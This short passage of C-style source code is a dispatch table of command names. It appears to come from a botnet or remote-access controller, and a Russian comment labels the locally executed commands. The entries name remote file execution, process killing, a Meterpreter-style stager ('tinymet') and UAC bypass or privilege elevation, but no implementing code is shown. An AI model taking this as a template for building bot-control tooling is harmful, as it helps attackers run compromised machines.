 { "dupl", CmdSendBot },
{ "findfiles", CmdSendBot },
{ "runfile", CmdSendBot },
{ "killbot", CmdSendBot },
{ "del", CmdSendBot },
{ "secure", CmdSendBot },
{ "plugins", CmdSendBot },
{ "tinymet", CmdSendBot },
{ "killprocess", CmdSendBot },
// Команды, выполняемые утилитой
{ "info", CmdInfo },
{ "getproxy", CmdGetProxy },
{ "exit", CmdExit },
{ "uac", CmdUAC },
{ "elevation", CmdElevation },
{ 0, 0 }